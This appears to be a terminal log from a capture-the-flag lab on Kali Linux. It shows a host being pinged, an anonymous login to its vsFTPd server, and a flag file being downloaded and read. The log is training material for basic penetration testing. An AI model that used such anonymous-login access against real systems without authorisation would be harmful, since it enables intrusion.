 root@kali:~# ping 192.168.243.4
PING 192.168.243.4 (192.168.243.4) 56(84) bytes of data.
64 bytes from 192.168.243.4: icmp_seq=1 ttl=64 time=0.644 ms
64 bytes from 192.168.243.4: icmp_seq=2 ttl=64 time=0.623 ms
64 bytes from 192.168.243.4: icmp_seq=3 ttl=64 time=0.340 ms
^C
--- 192.168.243.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2031ms
rtt min/avg/max/mdev = 0.340/0.535/0.644/0.138 ms
root@kali:~# ftp 192.168.243.4
Connected to 192.168.243.4.
220 (vsFTPd 3.0.3)
Name (192.168.243.4:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              42 Aug 22  2017 FLAG.txt
drwxr-xr-x    2 0        0               6 Feb 12  2017 pub
226 Directory send OK.
ftp> get FLAG.txt
local: FLAG.txt remote: FLAG.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for FLAG.txt (42 bytes).
226 Transfer complete.
42 bytes received in 0.05 secs (0.8348 kB/s)
ftp> ^C
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              42 Aug 22  2017 FLAG.txt
drwxr-xr-x    2 0        0               6 Feb 12  2017 pub
226 Directory send OK.
ftp> ^Z
[1]+  Stopped                 ftp 192.168.243.4
root@kali:~# ls
ctfs  Desktop  Documents  Downloads  FLAG.txt  Music  Pictures  protostar  Public  Templates  Videos
root@kali:~# cat FLAG.txt
FLAG{Whoa this is unexpected} - 10 Points
KALI
KALI LINUX TRAINING
The Industry's Most
KALI LINUX
REVEALED
that you have successfully downloaded
Official Kali Documentation
Free Kali Linux